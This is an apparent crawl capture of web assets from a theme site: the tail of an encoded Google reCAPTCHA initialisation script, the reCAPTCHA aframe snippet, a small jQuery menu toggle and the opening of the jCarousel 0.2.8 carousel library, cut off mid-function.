q/[base64]/[base64]/DmcKbwogVwq1ZDwlBYcOQw6HCogMZw5/Ct8KuScKjwpnDnsK0wq/DvMOGwozDqMKywpXCrh7Dj3HCm8KxwpxfWMOPwoFvEl7DihQhFxPCvsOjCcKVbMOjwqzDi3dqJcKwNizDusOvbMKlw6s0wog4wo4kDsKXwqAMfMKYfW15wqBTw7jDtTzDhF1tPHfCiFbDrxhlw5M7wovCo3kSw5HDpcKowqAMFEPDpG/Dh8OyD3vDj8OJwoY4HcOgwqjDrhA8w4sSwpXCkcOpw5YCw5RhFFXCiRx9wpBcwrTDnMKGIWfCujA5KFzCiMOFwrUHw5XCvDbDuMOHw7LCn8KFCUY1wqwfw5ogQ8OxUMKBw47CocO6w6HCi8OTwqIsY1vCklcQNnJmw6V5d8K5wqQIwotAwrbDlsKSQMO/BhrCuHLDpXjCgsO8OlsUw77Dt8ONRVvCo3w8w6jDq8K/[base64]/DmMOuw53CusO/F8KYw7AyDsOyIzE6UUbCh8Ohw4MgwqAowrQuR8OMwp3DjUtswr8hIV8KwrhBwpVlLMKnP8Oqw63CisOzw7N8w7zCrsOOwq/CtMO7UDfDsC3DqxcbUhF/[base64]/CsAZ1fSE8QlvCuhbDvxnDizlkB8OUwqlww7/DkW3Ck8OTwpnDjMK1eGjCk8ObwqQtwqrClMKTwrIKbsKdRcO3wr3DosORwpViw4wuGMK2wr/CqsKBB8Ofw58JDcKYwrsqSSTDjRjDscOVTMOnbMOcwpzDvhsjUMOVDMOAwqs4woNewrRsw4xkJcOmZXDCvgZhw44wA344KF/[base64]/EMO5U8ObH8KwwobDpCbCoMK9AXggR8OXw6pEwo3CiUpMccKDwpUuGSDDnC94PkASdjDDj8Kcw7nCiWbDmMOBw7MCwoEowq40IcOzwos5w7s1w4zDvF1GB8KFw6tHw5cPwpDCjhcxO17CnsO3WwMkw5XDqsO0wpvCkG/Dh8K1GEMdFGMtwpYiwrPDgj/CsnJuwpx9Sm7CpcKfdsKsV8K1wr/CuMKLwrjDgSHDljBKw5vDhMK2wo1hS8KNMXDCicOwal7DmB0Nw5ZMwpE2H1fCuHlZw4nCsMK1wqk+w74+wpXCkkRuQcK5wp8/[base64]/Cv0kiw7Aiw7ccwrrCmcOkw47ClCJHwpsQA8O2N8KlR8OzMcO/UVvCpVFcMhMPwr/CrMOuJMOBFg3ClMKxZcOLw7xzwobCrHDCo8K+wrTCnCjCjsKSwpTDk1jDmkjCicOFw57Dg8KEM8OpC8KJw5p0I8OCw4cOwrPCtMKGasKSwp/[base64]/Cj8O0ZsOtahR3IcOew4vCuFnDsmrCq8KcV8K/[base64]/DqcOiJ8OYXWfDmXViKwYNRWN5wp7Ch8OBO8OWEcO1w57DjhbCjm7CkB9Fwphhw7LDgG4NJwhtesO+SjdLw7jCqVPCk8KDw6dKwpPCp8KFw6XCkcKKw6kKw5fCsFx8w5rCm8K4w4zChsOww4HDmxgHw4RSw4fDkMOXwrvDiE/CjsO0w6tBMgxFHlTDhkhLODHDhwDDqyRPbsKQwoPDkW/Cg3UZOcKkw7JmIsKmHi7CnMKFwoFzA8OuYArDssOgwoXDmsKPwpTCs1bDm0oUbVIiwqPCpMK5H8OVdWZlAcOcw7ZGw6zCuMO9woTDisKAw5zDk8KcAELDnVcBwqtCwoDDmMKHeCLCoCFpwpYCw6zDqsOswoTCq1w/[base64]/[base64]/[base64]/wrHCpT82RcOJw5UZwrvDknnCs8OgC8KnM8OFBHfDkTXCpMKQw5zCmRAzTcO2wp/Cq8O4MyjCucOLw4xewqTDgMOLT8O/wrnCtsOwwovDvcKJw7bCjcOlb8OCw6/DgWZIPG/[base64]/w5rClcO3woBMfUIsw7cuPEjDrXoRbyRAwpRgw5EOUcKuYcKOcn/Cu8K+e8KVCcKye33DplJ3AC4BwqYMwqM7L0IdOFk+w5zCu8OUOcOsw4zDj8OJXsKawq7DkxgEecOmwphawq5USmvDjWDCo8KHwpvCgsKCw6/[base64]/w7PCusKgw7XCr8K/AsKWBDpnw4rCtMOQw7hCwpLDkGzCrMOBw4bCmV/ClEnDmWwUwqLClHFwwoTCtizDlkBdwoXDgjDDnMOQXX/CucOZwqYuRcKVBj0+Q8KwwrNQw6nDu8Ouw43CqQBcd8Khw7jCmMKOw7kmwqokRcK1dRTDsm3DiMKCwpbCucK/wpR1wrTDp2/CkgzCpMKHw6ZDam5udXbClFLDghvCo8KFw5zDlcKLIsO6asOwwr0NXMKewo5Dw6NDwrJ4w6BqBcO1w6PCjB/CmMOaTTI6eMK+wqbDiXBYwp1DFsKLBMOoIhfChyMRNmvCnGlSw5AgJsKpM8KKwrvDvyjCg2XDosO6LcKowp3Ct27DtXDCkGzCjwxoHMOEwr/CsiMrwq9hw5HDmlEBGCstRQRcwonDrR/[base64]/[base64]/[base64]/w6TCpMOpwpxcw5rCgcObHDoMNMK0esOnQhBewrzDiMO9d8OyPD8Hw7PCmGDCvzdWDMKGbhpXwrbCgsKDw4fDoUpqwp8YwoTDrXrCnTjCvMOowpjCtSlFUcKhworCviLCuwIbw496wo/DkcOBKQ92w44hwo7Do8OHw4NgJGrDgcOlKsOlJ8K9HmReYyYQFMOrwqUBLC/[base64]/DtcKjw4Q9wrXCujEPDsKsIcK5w4wEw7QEw6FuHsK9TxwSwq3DusK8w5fCnlLDucKjwrk/w48UWEs/wo1IAGpCesK/wp/DpyrCtMOwWMO2woxbwpPDngddwpjDicKVwpdwJ8OLH8KowrZzw5fDgMKiGsKkJwkZw4UywpTCg8K3B8OUwoHCj8KvworCnC0FOMKZw7YGRAxSwozDrzjDuTrCpcKZV13CtDzCisKiBC1zQh8eIMKhw4tmwqdYLQ3Cu0I/[base64]/HMKJwqPDi2nCt8KNcV9IecORAMKVw7lVDsKkwqosVXoTw7kPwoU8woXCqTnDq8OdGFMmw48/w64cw4Ixw6JbHsKIbcKlV8OxwpQiw6wVwpzDlkEpwqFbw7bCniHCryQnYg5sw6ssMMOPwpjCl8Olwp3Cu8KRwrYgwp40w6RIw6MBw4/CkH7ClMKwAsKQeyp5T8KXw5JncMOmLTRHY8OVTA7CigsSwoBRTcKBMWXCuRrCncK6A8K8wr/[base64]/[base64]/w7XCqnprW8KUY8OHw6JuDx/Ch2Ynw7o2AsOEwrFUKV7DicOZw4MBQ2sFwoTCnE8HDnwGwrVFcMK8WcOwB3pVasOLCwDDsl7CjyV7Ny5HS8OnwqHCsEFDwrsDFG13wromeRzCgAPDgcKTcXFbNcO+LcOwwpJgwq/Ct8KzX09Uw5nCpHwpwodHDMOBcR4QTQ0DfcKvwpjDg8O9wrrDicOBw6N/w4dvRgXCp8KGZ3vDjAB/w684a8OHwpHDjMKgw4DCksKvw4U8woRcw5LCncK6dMKkwrrDvw9BDjDCoMOcw6hiw4sewr4Ewq3CqhVJWQZhAUJpTMOSVMOmRsKmwp3CgcK4aMOSw7Vnwop9w7UPOB3DqiQeVA7CnRPCrsKWw4XCmWhPX8O5w6TDicOMRMOvwrXCq3x9w5jCq1IcwoZJBcK/Bn7Ch2tQWcO4IMKOJcKxw6wqw5sLccK+w5fCs8OIagbDh8KVw5PCpcK4w7l6wrYmVQ9LwqTDo1ZZNsKgecKaUsOvw68KUyfCkX50BEJGwqfCjcKQw4tqU8KyMyNefQs7ZcOADAkyM8OTVsOqJ3YcQsKzw7HCgcOvw4LCs8KbbBrDgMKewpzChRodw7QdwqzDhB/[base64]/ChQ7DrkvCnsOIw5PDjMOPZwwXdsOMw6nDjMKzw5DCvcK0NWPClgjDosOwfMKjwoF+wqLCm8Oewr9Bw5Z/Uh8rw7XCt8O+DcO4w4NlwqrDvWHCjwnClsO9w67DhcO8XcKZwqE4w63Dr8Kgwo1vwoTCuQnDohPCskkXwrPChlvCsjt1XcKjWsOjw4Fow4jDlMOAasK/FH0qdMOZw4jDncONw7LDrcK+w77CgcO2O8KORxHDlk7Dl8ORwp/CpMOnw77DksKIK8OQw74qFEVfLxrDhsOAMMOowpBWw6QIw4/ChcKPwrkYw7/CmsKoCcOswoNnw4QLSMO2U0bDuFTCn3kUw4/DpMOnA3rCgGwIdEbChcKWcMO3wpVCwqnDgMOFIW5+DMOBNGlyTMKmd0DDoARPwpjCrWVCwq3CkjPCkzkcwrYvwrXDosOHwrTCtRYGW8OdXsORSQVeQBnCmQ/ChsKDwqDDoxVJw73DlcK+LcORM8KMdcKOwqzCp07CjMOEw6dNw7tqwonCnA7CjB8oOMOAw7fCpcKIwqEZTsO/[base64]/BU3DogvDuxfCvDbCqcOIwo7Ds8O/w5rCuDNGMQ4qbcK8w7HCiS5awpRubgnDphjDiMO9wqzCiELDmEbCu8Kiw7jDg8KNw7/DrSQof8OBS8OyPzLDjB/DoknDoMO+agzCriltwqoPw7bCjsKxV2t/wqQ6w63Ch2DDhk3CoBDDu8K5eAHCtU1qAkA1w4R6w5nCj8OHZQxEw6oOdkoGQ1INPWXDpMK+w7XDgQ3DsnFpaCJMwqPDtmfDnzPCg8K1LQnDtsKlQQrCvMOLcmMVBxN3Aio8O1HDpxJXwrZkw7EKE8OAWMKRwozDuglCKsOqS2vCrMO7wrTCoMOwwpHCm8OKwo7Dvl/DkMK3FcKAwrkXw4PCqzzCi0bDuQgTw4BUdcOgQivDgsOyw4RHB8O4KB3DulIBwqLDu8KdVsK3wr4zAsOgwpEATcOQw7xhOMKtYcK6eQRwwrPDvg7Cv8ORCMKPwq/Cp8O2wqh2w5nDsULDm8Oqw4bCumjDvsKOwo9fw4fDrjJmw7lyLkvDpsOcwo3DvSo1Y8OvHcKhJAdqf0nDj8KYw7nCvMKzwqlwwpDDm8OLbGY3wrnCh2vCgsKawpQlEsKuwo/[base64]/Ykl+wo5Vw44nwqLCpjtHw6fCmsKnwrojHcK+w6vDqxYJwqN5UVrCuGwEw4BmOB5JcxXCvDh7NBlQw5FIwrZBw5nCrsKgw6zDuGzDqA9Zw5fCskxsXjnCmcO2bQgQwql6RVLDosO5wpTDqj/DlsKdwrRzw7rDt8OWDcKkw6U2w6PDnMORTsKXMMKHw6PCnS7CiMOsV8K3w5RNw6oYPcORw5YCwqEhw7vDnxXDr2PDsh94RcKhQsOYMsK/w5o0ay8gNsKwTQrCuTNhBcK5woJhHwcWwrPDqWbCr8KVXsOWwr/DgF3DpsOjw5/CvHMJw6rCrGHDpcOXw7FuYsOXNcOMw4TCq2BIK8Kew7odIMOQw55Swq07KVRUwqDCkcK0wp8zVMOIw7TCvAZjT8OBw4UtA8KywpJJLMOnwp7DiknDhcONCMO5LVnDuBQpwq/CkknCq0wUw5NFWDdIfwNQw7gZPQRcw7PCngtsZsOLScKqCgYOaBLDt8KXwrlNwpzDuT4dwq/CmzN0EMK2dcK+cnXCqWPDoMK8KcKFwqvDk8OuAcKjecOvNQIkw7JywrzCuT9Pd8Kgwq0zwp/CrcKZHzXCkcO7wrZxdGHCpiUHwqjDrw7DmMOyH8ORT8OtSsOQLDXDl2sLN8KHN8Obwo7DqRdvIsOTwpZQNDrDpsOjwpLDlcOfPG9Xw5nCsw7Do0A2w6ICwoh0wrvCk04EwoQ+w7FWwqXCvcOXwpdbCyRMEkt0LSvCsUnCsMO6wpI4w5xpD8KbwrJtRWNBw7VUwo/Dl8KWwrE1BifDisKjBMOkbcK4w7nChMOcM37Dhh0GK8KdUcOnwo3ClXQqfX0gQMONAsK7WMKOw4Fpw7DCo8KlI3/[base64]/[base64]/Dn8Oqw53CinQ5w4nCnsK7FcKhwoHCvGRbGgfCo8KYw7/CmcKQZTJHS0kvT8KHw6vCjcKYw53DgHHDkjvCncK4w7vDkH5SbMKzSMOpaGhxW8Khwqg6wrkSTHnDjMODYjkEJsKlw6PCujY8w59TJkdhbh/[base64]/ChSTDmMOgesOvwqDDrMOGAhVcPxXCn1kDTQsjEMKgwoxrwpYhVTAYBsO/wpAdZMO9wpUrX8Olw5B5w4rCgT7Coi5KEMOmwq7DocKjw4LDicOTw6XDisK4wobChsK8w6ZIw4hLLMOpasKZw6Btwr/CgQ9rdFc1D8KnPyRtOsKoEi7DsmRwaUogwq3CscO9w5jCksO0acOOXsOGf3Jgw4Z2wpbCpVYmfMK+fgLDo1bDnsOxIlDCmMOQJsOefAAaOcOuOMOKCUHDgQlJwrU2wpANYcOjwo3CvcK+wpjDo8Ohwo0JwrlKw7vChUjCv8OuwrTCqh/[base64]/[base64]/Ii1Ow7/Cm8OLw5XCsMKVw5HCs3IQAcKUYgHDoDcaw5nCg8KbEcOzwr3DmFPDh8K1wpkjQcK0wqfDsMK6fCYRS8K3w67Cp18kfV93w4LDs8ONw70WcG7CqsKhw7rCu8KGwoXCg2wkw5s4wq3DlizCosK7R1NWeU1EwrgZWsKLw4QvXE/DlMKLwqHDvnc/[base64]/DuT7DtsKjRw7Cu8OFw4QcHsOcBMOmR1rCjiI9wrnDhBjCu8Kgw7LDjMO5F0d4wq5Uw7EodsK9I8Ohw4/[base64]/CnnhrWgttw7TCu0rCsMOdw54ww7FyXn5Xw50xCidcAcOIwpcXw7IAw7N3wq/DjsKsw7bDkzbDvw/DvMKlLm9vTlrCtsOfwrnCkmDDhyheVDPDjcOpZcOSw7VsbMKrw5nDl8KeA8Kbf8OlwrAEwoZkw5RDwqfDpE/DlQk6E8OSw5ZSw5oJdVdFwp0RwqjDosKhw53Dh2pMWcKvwp7CnX5Wwq3DlsONcMO1Z3HCpwrCjxbCuMKWDWPDhMONK8OHw5JkDgoqa1LDusOVbm3DkmcEfwUFKw/[base64]/wqTClUbDqzAiwoPDnSbDj8K7w6jDt001RmYIHMKcw7FOC8KWw73CqMKBwrPDrEB/w7hwL0RsFMKQw53Cj3tuTsK2w6bDl3tEAT3CoQ4bGcOKMcKUFC/[base64]/SQ7Cj8K1w6QhFzlcwoFFw6PDrGLDqsKjw5DDgBFjG0gbCSw3wps2wrUAw6FaLMOVQcKVUMKPB0NYaSHCsSNAesOpWxUuwoXCr1FmwrHClU/CtHbChMKjwrfCpMOoIcOIUcOvbnTDt2vClsOtw7XDncKKOBjCusOPTsKgwrbDiz7DtcKzesKUEQ5dfAYdJ8KewrHCqH3Cr8OaAMOQw5/CgwbDp8ONwp0mwqd5wqMcPcKBNwDDlMKtw7rCqsOKw7gBw7wXIALCino7R8OVw4/CvHnDpMOkbcO4ZcKhw5Zgw6/DsQrDlBJyeMKqXcOnDFFXPsKff8Oewr4RKMO1en7DjMK7w6/DscKRTUnCpEwoYcKeKn/[base64]/DssOxw7QDw7vDjsOewpNndsKewoPDncKVwrXCrFd8w5vDhMKTb8OlGMKjw5rDoMOUQ8OoaTkxRw/DjDsuw6gHwpXDgknDvSrCtsOJwoTDsSzDq8KNRQTDrQ1nwqA+BsO9KkXCunnCq3EWIMOZFTTCgClzw4LCqQQSwo7CpSXColNGwpkCexICwo8CwqF7Qw7Dn35iYMOsw5ASw6/Dk8KCAMK4QcKTw4HChcOgAjc1wrzDg8Kxw71Uw4vCtyPCoMO4w4hfwpVHw4vCscOaw7IhVCnCpyU9wqwbw6/CqcOjwrwMCGxkwo5Jw5DDtwzCuMOAw40iw6ZawpkeZ8O+wprCqHt/[base64]/DucKlf8OmwpRqw5FYZEMhfcOpwr7CoGjDnFrDvXDCgsOAwqN6wolwwqDCsyFzAmQIw6NlfmvCpVpCEyXCnxfDsXNHIkRWXlHCuMOgLcOBbcO9w6bCsybCmcKoHsOGw7sResO/YmDCvcK5C1hhKMOeA0jDusKkeDzCjsKjw7vDoMOVOsKMBMKua1lEOjjDlMKqIS3CvcKuw6HCosOUcyTCiVNB\x22],null,[\x22conf\x22,null,\x226LevURIUAAAAAN5eZJkv0RBkd_Ju-hyqKsYQTKt6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://7themes.su:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22FccpcbEDYGNn3C8qWcYjcttug33SdsEnmRJw38h/tp0\\u003d\x22,0,0,null,1,1768926109934,0,0,[201,164,208],null,[44,63],\x22RC-hV-eI_nMbaaNPg\x22,null,null,null,null,null,\x220dAFcWeA52zXhn9g9nZ-YSXAEYHqlzybSD2XZ3_77icptWKFK3boIrVqq6KDrYwzOddRucOX3_8Lyykt_1-2jsRFgX0xFRZDpFCQ\x22,1769008909984]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="t1iY8SFDXgNi9T7I4w-ANg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768922512739');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://7themes.su/js/pda.js
body_size: 141
content:
$( "#menu-toggle" ).click(function() {
  $( "header nav" ).slideToggle( "slow" );
  $(this).find('i').toggleClass('fa-bars fa-times');
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://7themes.su/js/ui2.js
body_size: 46124
content:
(function (g) {
    var q = {
        vertical: !1,
        rtl: !1,
        start: 1,
        offset: 1,
        size: null,
        scroll: 3,
        visible: null,
        animation: "normal",
        easing: "swing",
        auto: 0,
        wrap: null,
        initCallback: null,
        setupCallback: null,
        reloadCallback: null,
        itemLoadCallback: null,
        itemFirstInCallback: null,
        itemFirstOutCallback: null,
        itemLastInCallback: null,
        itemLastOutCallback: null,
        itemVisibleInCallback: null,
        itemVisibleOutCallback: null,
        animationStepCallback: null,
        buttonNextHTML: "<div><i class='fa fa-chevron-right'></i></div>",
        buttonPrevHTML: "<div><i class='fa fa-chevron-left'></i></div>",
        buttonNextEvent: "click",
        buttonPrevEvent: "click",
        buttonNextCallback: null,
        buttonPrevCallback: null,
        itemFallbackDimension: null
    },
        m = !1;
    g(window).bind("load.jcarousel", function () {
        m = !0
    });
    g.jcarousel = function (a, c) {
        this.options = g.extend({}, q, c || {});
        this.autoStopped = this.locked = !1;
        this.buttonPrevState = this.buttonNextState = this.buttonPrev = this.buttonNext = this.list = this.clip = this.container = null;
        if (!c || c.rtl === void 0) this.options.rtl = (g(a).attr("dir") || g("html").attr("dir") || "").toLowerCase() == "rtl";
        this.wh = !this.options.vertical ? "width" : "height";
        this.lt = !this.options.vertical ? this.options.rtl ? "right" : "left" : "top";
        for (var b = "", d = a.className.split(" "), f = 0; f < d.length; f++) if (d[f].indexOf("jcarousel-skin") != -1) {
            g(a).removeClass(d[f]);
            b = d[f];
            break
        }
        a.nodeName.toUpperCase() == "UL" || a.nodeName.toUpperCase() == "OL" ? (this.list = g(a), this.clip = this.list.parents(".jcarousel-clip"), this.container = this.list.parents(".jcarousel-container")) : (this.container = g(a), this.list = this.container.find("ul,ol").eq(0), this.clip = this.container.find(".jcarousel-clip"));
        if (this.clip.size() === 0) this.clip = this.list.wrap("<div></div>").parent();
        if (this.container.size() === 0) this.container = this.clip.wrap("<div></div>").parent();
        b !== "" && this.container.parent()[0].className.indexOf("jcarousel-skin") == -1 && this.container.wrap('<div class=" ' + b + '"></div>');
        this.buttonPrev = g(".jcarousel-prev", this.container);
        if (this.buttonPrev.size() === 0 && this.options.buttonPrevHTML !== null) this.buttonPrev = g(this.options.buttonPrevHTML).appendTo(this.container);
        this.buttonPrev.addClass(this.className("jcarousel-prev"));
        this.buttonNext = g(".jcarousel-next", this.container);
        if (this.buttonNext.size() === 0 && this.options.buttonNextHTML !== null) this.buttonNext = g(this.options.buttonNextHTML).appendTo(this.container);
        this.buttonNext.addClass(this.className("jcarousel-next"));
        this.clip.addClass(this.className("jcarousel-clip")).css({
            position: "relative"
        });
        this.list.addClass(this.className("jcarousel-list")).css({
            overflow: "hidden",
            position: "relative",
            top: 0,
            margin: 0,
            padding: 0
        }).css(this.options.rtl ? "right" : "left", 0);
        this.container.addClass(this.className("jcarousel-container")).css({
            position: "relative"
        });
        !this.options.vertical && this.options.rtl && this.container.addClass("jcarousel-direction-rtl").attr("dir", "rtl");
        var j = this.options.visible !== null ? Math.ceil(this.clipping() / this.options.visible) : null,
            b = this.list.children("li"),
            e = this;
        if (b.size() > 0) {
            var h = 0,
                i = this.options.offset;
            b.each(function () {
                e.format(this, i++);
                h += e.dimension(this, j)
            });
            this.list.css(this.wh, h + 100 + "px");
            if (!c || c.size === void 0) this.options.size = b.size()
        }
        this.container.css("display", "block");
        this.buttonNext.css("display", "block");
        this.buttonPrev.css("display", "block");
        this.funcNext = function () {
            e.next()
        };
        this.funcPrev = function () {
            e.prev()
        };
        this.funcResize = function () {
            e.resizeTimer && clearTimeout(e.resizeTimer);
            e.resizeTimer = setTimeout(function () {
                e.reload()
            }, 100)
        };
        this.options.initCallback !== null && this.options.initCallback(this, "init");
        !m && g.browser.safari ? (this.buttons(!1, !1), g(window).bind("load.jcarousel", function () {
            e.setup()
        })) : this.setup()
    };
    var f = g.jcarousel;
    f.fn = f.prototype = {
        jcarousel: "0.2.8"
    };
    f.fn.extend = f.extend = g.extend;
    f.fn.extend({
        setup: function () {
            this.prevLast = this.prevFirst = this.last = this.first = null;
            this.animating = !1;
            this.tail = this.resizeTimer = this.timer = null;
            this.inTail = !1;
            if (!this.locked) {
                this.list.css(this.lt, this.pos(this.options.offset) + "px");
                var a = this.pos(this.options.start, !0);
                this.prevFirst = this.prevLast = null;
                this.animate(a, !1);
                g(window).unbind("resize.jcarousel", this.funcResize).bind("resize.jcarousel", this.funcResize);
                this.options.setupCallback !== null && this.options.setupCallback(this)
            }
        },
        reset: function () {
            this.list.empty();
            this.list.css(this.lt, "0px");
            this.list.css(this.wh, "10px");
            this.options.initCallback !== null && this.options.initCallback(this, "reset");
            this.setup()
        },
        reload: function () {
            this.tail !== null && this.inTail && this.list.css(this.lt, f.intval(this.list.css(this.lt)) + this.tail);
            this.tail = null;
            this.inTail = !1;
            this.options.reloadCallback !== null && this.options.reloadCallback(this);
            if (this.options.visible !== null) {
                var a = this,
                    c = Math.ceil(this.clipping() / this.options.visible),
                    b = 0,
                    d = 0;
                this.list.children("li").each(function (f) {
                    b += a.dimension(this, c);
                    f + 1 < a.first && (d = b)
                });
                this.list.css(this.wh, b + "px");
                this.list.css(this.lt, -d + "px")
            }
            this.scroll(this.first, !1)
        },
        lock: function () {
            this.locked = !0;
            this.buttons()
        },
        unlock: function () {
            this.locked = !1;
            this.buttons()
        },
        size: function (a) {
            if (a !== void 0) this.options.size = a,
            this.locked || this.buttons();
            return this.options.size
        },
        has: function (a, c) {
            if (c === void 0 || !c) c = a;
            if (this.options.size !== null && c > this.options.size) c = this.options.size;
            for (var b = a; b <= c; b++) {
                var d = this.get(b);
                if (!d.length || d.hasClass("jcarousel-item-placeholder")) return !1
            }
            return !0
        },
        get: function (a) {
            return g(">.jcarousel-item-" + a, this.list)
        },
        add: function (a, c) {
            var b = this.get(a),
                d = 0,
                p = g(c);
            if (b.length === 0) for (var j, e = f.intval(a), b = this.create(a);;) {
                if (j = this.get(--e), e <= 0 || j.length) {
                    e <= 0 ? this.list.prepend(b) : j.after(b);
                    break
                }
            } else d = this.dimension(b);
            p.get(0).nodeName.toUpperCase() == "LI" ? (b.replaceWith(p), b = p) : b.empty().append(c);
            this.format(b.removeClass(this.className("jcarousel-item-placeholder")), a);
            p = this.options.visible !== null ? Math.ceil(this.clipping() / this.options.visible) : null;
            d = this.dimension(b, p) - d;
            a > 0 && a < this.first && this.list.css(this.lt, f.intval(this.list.css(this.lt)) - d + "px");
            this.list.css(this.wh, f.intval(this.list.css(this.wh)) + d + "px");
            return b
        },
        remove: function (a) {
            var c = this.get(a);
            if (c.length && !(a >= this.first && a <= this.last)) {
                var b = this.dimension(c);
                a < this.first && this.list.css(this.lt, f.intval(this.list.css(this.lt)) + b + "px");
                c.remove();
                this.list.css(this.wh, f.intval(this.list.css(this.wh)) - b + "px")
            }
        },
        next: function () {
            this.tail !== null && !this.inTail ? this.scrollTail(!1) : this.scroll((this.options.wrap == "both" || this.options.wrap == "last") && this.options.size !== null && this.last == this.options.size ? 1 : this.first + this.options.scroll)
        },
        prev: function () {
            this.tail !== null && this.inTail ? this.scrollTail(!0) : this.scroll((this.options.wrap == "both" || this.options.wrap == "first") && this.options.size !== null && this.first == 1 ? this.options.size : this.first - this.options.scroll)
        },
        scrollTail: function (a) {
            if (!this.locked && !this.animating && this.tail) {
                this.pauseAuto();
                var c = f.intval(this.list.css(this.lt)),
                    c = !a ? c - this.tail : c + this.tail;
                this.inTail = !a;
                this.prevFirst = this.first;
                this.prevLast = this.last;
                this.animate(c)
            }
        },
        scroll: function (a, c) {
            !this.locked && !this.animating && (this.pauseAuto(), this.animate(this.pos(a), c))
        },
        pos: function (a, c) {
            var b = f.intval(this.list.css(this.lt));
            if (this.locked || this.animating) return b;
            this.options.wrap != "circular" && (a = a < 1 ? 1 : this.options.size && a > this.options.size ? this.options.size : a);
            for (var d = this.first > a, g = this.options.wrap != "circular" && this.first <= 1 ? 1 : this.first, j = d ? this.get(g) : this.get(this.last), e = d ? g : g - 1, h = null, i = 0, k = !1, l = 0; d ? --e >= a : ++e < a;) {
                h = this.get(e);
                k = !h.length;
                if (h.length === 0 && (h = this.create(e).addClass(this.className("jcarousel-item-placeholder")), j[d ? "before" : "after"](h), this.first !== null && this.options.wrap == "circular" && this.options.size !== null && (e <= 0 || e > this.options.size))) j = this.get(this.index(e)),
                j.length && (h = this.add(e, j.clone(!0)));
                j = h;
                l = this.dimension(h);
                k && (i += l);
                if (this.first !== null && (this.options.wrap == "circular" || e >= 1 && (this.options.size === null || e <= this.options.size))) b = d ? b + l : b - l
            }
            for (var g = this.clipping(), m = [], o = 0, n = 0, j = this.get(a - 1), e = a; ++o;) {
                h = this.get(e);
                k = !h.length;
                if (h.length === 0) {
                    h = this.create(e).addClass(this.className("jcarousel-item-placeholder"));
                    if (j.length === 0) this.list.prepend(h);
                    else j[d ? "before" : "after"](h);
                    if (this.first !== null && this.options.wrap == "circular" && this.options.size !== null && (e <= 0 || e > this.options.size)) j = this.get(this.index(e)),
                    j.length && (h = this.add(e, j.clone(!0)))
                }
                j = h;
                l = this.dimension(h);
                if (l === 0) throw Error("jCarousel: No width/height set for items. This will cause an infinite loop. Aborting...");
                this.options.wrap != "circular" && this.options.size !== null && e > this.options.size ? m.push(h) : k && (i += l);
                n += l;
                if (n >= g) break;
                e++
            }
            for (h = 0; h < m.length; h++) m[h].remove();
            i > 0 && (this.list.css(this.wh, this.dimension(this.list) + i + "px"), d && (b -= i, this.list.css(this.lt, f.intval(this.list.css(this.lt)) - i + "px")));
            i = a + o - 1;
            if (this.options.wrap != "circular" && this.options.size && i > this.options.size) i = this.options.size;
            if (e > i) {
                o = 0;
                e = i;
                for (n = 0; ++o;) {
                    h = this.get(e--);
                    if (!h.length) break;
                    n += this.dimension(h);
                    if (n >= g) break
                }
            }
            e = i - o + 1;
            this.options.wrap != "circular" && e < 1 && (e = 1);
            if (this.inTail && d) b += this.tail,
            this.inTail = !1;
            this.tail = null;
            if (this.options.wrap != "circular" && i == this.options.size && i - o + 1 >= 1 && (d = f.intval(this.get(i).css(!this.options.vertical ? "marginRight" : "marginBottom")), n - d > g)) this.tail = n - g - d;
            if (c && a === this.options.size && this.tail) b -= this.tail,
            this.inTail = !0;
            for (; a-- > e;) b += this.dimension(this.get(a));
            this.prevFirst = this.first;
            this.prevLast = this.last;
            this.first = e;
            this.last = i;
            return b
        },
        animate: function (a, c) {
            if (!this.locked && !this.animating) {
                this.animating = !0;
                var b = this,
                    d = function () {
                        b.animating = !1;
                        a === 0 && b.list.css(b.lt, 0);
                        !b.autoStopped && (b.options.wrap == "circular" || b.options.wrap == "both" || b.options.wrap == "last" || b.options.size === null || b.last < b.options.size || b.last == b.options.size && b.tail !== null && !b.inTail) && b.startAuto();
                        b.buttons();
                        b.notify("onAfterAnimation");
                        if (b.options.wrap == "circular" && b.options.size !== null) for (var c = b.prevFirst; c <= b.prevLast; c++) c !== null && !(c >= b.first && c <= b.last) && (c < 1 || c > b.options.size) && b.remove(c)
                    };
                this.notify("onBeforeAnimation");
                if (!this.options.animation || c === !1) this.list.css(this.lt, a + "px"),
                d();
                else {
                    var f = !this.options.vertical ? this.options.rtl ? {
                        right: a
                    } : {
                        left: a
                    } : {
                        top: a
                    },
                        d = {
                            duration: this.options.animation,
                            easing: this.options.easing,
                            complete: d
                        };
                    if (g.isFunction(this.options.animationStepCallback)) d.step = this.options.animationStepCallback;
                    this.list.animate(f, d)
                }
            }
        },
        startAuto: function (a) {
            if (a !== void 0) this.options.auto = a;
            if (this.options.auto === 0) return this.stopAuto();
            if (this.timer === null) {
                this.autoStopped = !1;
                var c = this;
                this.timer = window.setTimeout(function () {
                    c.next()
                }, this.options.auto * 1E3)
            }
        },
        stopAuto: function () {
            this.pauseAuto();
            this.autoStopped = !0
        },
        pauseAuto: function () {
            if (this.timer !== null) window.clearTimeout(this.timer),
            this.timer = null
        },
        buttons: function (a, c) {
